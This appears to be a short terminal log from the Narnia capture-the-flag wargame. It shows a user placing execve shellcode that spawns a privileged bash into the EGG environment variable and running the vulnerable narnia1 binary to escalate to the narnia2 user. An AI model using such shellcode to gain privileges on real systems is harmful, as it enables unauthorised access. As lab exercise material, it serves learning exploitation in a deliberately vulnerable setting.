 narnia1@narnia:/narnia$ export EGG=$'\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73
\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'
narnia1@narnia:/narnia$ ./narnia1
Trying to execute EGG!
bash-4.4$ id
uid=14001(narnia1) gid=14001(narnia1) euid=14002(narnia2) groups=14001(narnia1)